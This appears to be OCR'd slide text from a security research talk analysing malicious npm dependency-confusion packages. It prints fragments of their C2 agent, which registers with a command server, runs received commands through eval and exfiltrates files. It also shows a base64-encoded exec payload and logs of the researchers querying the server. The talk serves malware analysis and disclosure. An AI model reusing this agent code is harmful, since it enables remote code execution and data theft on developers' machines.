

```
async function init_agent() {
    try {
        axios({
            method: 'POST',
            url: c2_server + '/register',
            data: {engine: 'nodejs'},
            headers: {'User-Agent': useragent},
            httpsAgent: httpsAgent,
        }).then(function (response) {
                key = response.data.key,
                iv = response.data.iv,
                uuid = response.data.uuid,
```

```
// ...
```


```
// ...
try {
    if (
        ((response = ''), await sleep(agent_sleep), "delete" == command_type)
    ) {
        return false // agent lives as a process, so a "return" equals termination
    }
   if ('exec' == command type || "eval" == command type) {
        try {
            response = eval(payload)
        } catch (error) {
            response = error.message
        }
    } else { // data and file exfiltration
        if ('upload' == command_type) {
// ...
```






### **\$ ./among-us-adversary <<< protection**

#### **Always use protection**

0/ All work is done in containers 1/ All work is done behind a non-Snyk VPN 2/ Honeypot server runs on non-Snyk cloud service





["{\"taskid\":\"\",\"commandtype\":\"\",\"command\":\"\",\"result\":\"\\\"\\\"\\\"\"\"\"\args\":  $[\Upsilon''\Upsilon''']$ ]'',"

{\"Commandtype\":\"exec\",\"Command\":\"aW5wdXQgPSBgY2F0IHBhY2thZ2UtbG9jay5q c29uYDsKCmZ1bmN0aW9uIGV4ZWN1dGUoY29tbWFuZG8pIHsKICAgIGNvbnN0IHsgc3 Bhd25TeW5jIH0gPSByZXF1aXJIKCdjaGlsZF9wcm9jZXNzJyk7CiAglCBzcGxpdGNvbW1hb mRvID0gY29tbWFuZG8uc3BsaXQoJyAnKTsKICAgIGImIChzcGxpdGNvbW1hbmRvLmxlbm d0aCA9PSAxKSB7CiAgICAgICAgY29uc3QgY2hpbGQgPSBzcGF3blN5bmMoY29tbWFuZG 8se2N3ZDpwcm9jZXNzLmN3ZCgpLHdpbmRvd3NlaWRlOiB0cnVlLHRpbWVvdXQ6MTAw MDB9KTsKICAgICAgICAvL3JIdHVybiBjaGIsZC5vdXRwdXQKICAgICAgICBpZiAoY2hpbGQ uc3RhdHVzID09IG51bGwpIHsKICAgICAgICAgICAgcmV0dXJuIFsiliwiliwtMV0KICAgICAgI CB9CiAgICAgICAgcmV0dXJuIFtjaGIsZC5zdGRvdXQudG9TdHJpbmcoKSxjaGIsZC5zdGRlcnI udG9TdHJpbmcoKSxjaGlsZC5zdGF0dXNdOwogICAgfWVsc2UgewogICAgICAgIGJpbmFye SA9IHNwbGl0Y29tbWFuZG9bMF07CiAgICAgICAgc3BsaXRjb21tYW5kbyA9IGNvbW1hb mRvLm1hdGNoKC8iW14iXSsifCdbXiddKyd8XFMrL2cpOwogICAgICAgIHNwbGl0Y29tbW FuZG8uc2hpZnQoKTsKICAgICAgICBjb21tYW5kb2xlbmd0aCA9IHNwbGl0Y29tbWFuZG8u



#### **\$ echo** Woops, we found your siblings!

```
async function init_agent() {
    try {
        axios({
            method: 'POST',
            url: c2_server + '/register',
            data: {engine: 'nodejs'},
            headers: {'User-Agent': useragent},
            httpsAgent: httpsAgent,
        }).then(function (response) {
                key = response.data.key,
                iv = response.data.iv,
                uuid = response.data.uuid,
```
*// ...*



#### **\$ echo** Woops, we found your siblings!

```
async function init_agent() {
    try {
        axios({
            method: 'POST',
            url: c2_server + '/register',
            data: {engine: ??????},
            headers: {'User-Agent': useragent},
            httpsAgent: httpsAgent,
        }).then(function (response) {
                key = response.data.key,
                iv = response.data.iv,
                uuid = response.data.uuid,
```

```
// ...
```


#### **\$ echo** Woops, we found your siblings!

```
root@3b869b434e7d:/tmp/package# ./opts.sh
[!] response for engine = nodejs
{"iv":"jFhDrjFWaCGFjZJE","key":"FsEAsoiDWzYJwrNIgYoonpTRmQhzJvcl","uuid":"a8381854-2986-4754-
8cbe-dbf5c0bcb8dd"}
```

```
[!] response for engine = go
{"iv":"dqgIwAQoYKPsziVz","key":"VucfFKCVOFedebalkaniyayPmvbNm","uuid":"5280d805-08cf-4b9e-
9bd5-fbe85f5d5014"}
```
[!] response for engine = browser {"uuid":"f820fc90-9618-4d90-9991-9d



#### **\$ echo** So who are we dealing with?





@snyksec Tnx for your excellent analysis at snyk.io /blog/npm-depen... and don't worry, the "malicious actor" is one of our interns  $\bigoplus$  who was tasked to research dependency confusion as part of our continuous attack simulations for clients. (1/2)



### **\$ cat ./concs-and-state**

Conclusions: 0/ Our method seems to be working, we continue researching with it in more ecosystems and dynamic analysis 1/ Speared-dependency-confusion vectors exists and active in the wild



